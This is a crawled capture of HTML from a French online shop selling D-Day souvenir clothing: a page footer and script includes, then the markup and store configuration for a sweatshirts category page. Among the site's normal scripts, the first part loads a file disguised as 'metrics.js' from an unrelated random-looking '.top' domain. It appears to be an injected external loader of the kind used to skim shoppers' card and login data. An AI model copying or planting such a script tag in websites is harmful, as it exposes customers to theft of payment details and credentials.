                                                    <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                Confidentiality policy

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">My account <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/order-history" title="My orders" >
                                My orders

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/credit-slips" title="My credit slips" >
                                My credit slips

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/addresses" title="My addresses" >
                                My addresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identity" title="My personal information" >
                                My personal information

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/discount" title="My vouchers" >
                                My vouchers

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/gift-card" title="Gift card" >
                                Gift card

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Customer service <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-shipping" title="Shipping " >
                                Shipping 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                Terms of Sale

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Merchant approuved by Guaranteed Reviews Company, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">click here to display attestation</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		All rights reserved - Made by <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Price","11":"Categories","4":"Categories","6":"Nationalities (secondary)","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":8106,"value":"Sweatshirts","visible":1}],"4":[{"id_criterion":8109,"value":"Sweatshirts","visible":1}],"11":[{"id_criterion":9699,"value":"Sweatshirts","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Back to Sweatshirts");
                            });
                                                                                                    as4Plugin.localCacheKey = "3cbe6e727fa3f4e4ae3a9ee8719a5d726a964b1f";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&infinitescroll=1&page=1
body_size: 13116
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Sweatshirts</title>
	
		
	
	<meta name="description" content="">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/153-sweatshirts">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/153-sweats" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/153-sweatshirts" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "Sweatshirts",
    "url":  "https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/en/6-memories"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Clothing",
            "item": "https://www.paratrooper.fr/en/38-clothing"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sweatshirts",
            "item": "https://www.paratrooper.fr/en/153-sweatshirts"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Hoodie, Children, Grey, D-Day Normandy",
        "url": "https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Hoodie, Children, Grey, D-Day Normandy, 80th Anniversary",
        "url": "https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Hoodie, dark blue, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Hoodie, ecru/brown, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Hoodie, khaki, Poppy",
        "url": "https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Hoodie, Tricolor, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Hoodie, Zip up, 101st Airborne Division",
        "url": "https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Hoodie, Zip up, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Hoodie, Zip up, D-Day Normandie",
        "url": "https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs"
      }        ]
  }
</script>


	
		
	

	
		<meta property="og:title" content="Sweatshirts" />
		<meta property="og:description" content="" />
		<meta property="og:url" content="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=1" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts","meta":{"title":"Sweatshirts","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-153":true,"category-Sweatshirts":true,"category-id-parent-38":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts?content_only=1&infinitescroll=1&page=1","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/153-sweats","en-us":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/en\/6-memories"},{"title":"Clothing","url":"https:\/\/www.paratrooper.fr\/en\/38-clothing"},{"title":"Sweatshirts","url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769474571,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

